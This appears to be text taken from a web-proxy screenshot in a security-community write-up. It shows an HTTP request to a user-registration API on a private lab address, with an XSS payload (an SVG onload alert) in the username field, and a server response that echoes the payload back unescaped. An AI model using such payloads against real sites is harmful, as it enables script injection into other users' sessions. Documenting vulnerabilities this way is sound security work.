 Go Cancel < ▼ > ▼ Target: http://192.168.204.160
Request
Raw Params Headers Hex
POST /api/v2/users HTTP/1.1
Host: 192.168.204.160
Content-Length: 57
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Origin: http://192.168.204.160
Referer: http://192.168.204.160/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin"><svg/onload=alert(/a/)>&password=12345678
Response
Raw Headers Hex Render
HTTP/1.1 409 Conflict
X-Powered-By: Express
Access-Control-Allow-Origin: http://192.168.204.160
Vary: Origin
Access-Control-Allow-Credentials: true
Cache-Control: no-store, no-cache, must-revalidate, private
Content-Type: text/plain
Date: Wed, 17 Jan 2024 13:42:25 GMT
Connection: close
Content-Length: 50
User admin"><svg/onload=alert(/a/)> already exists
先知社区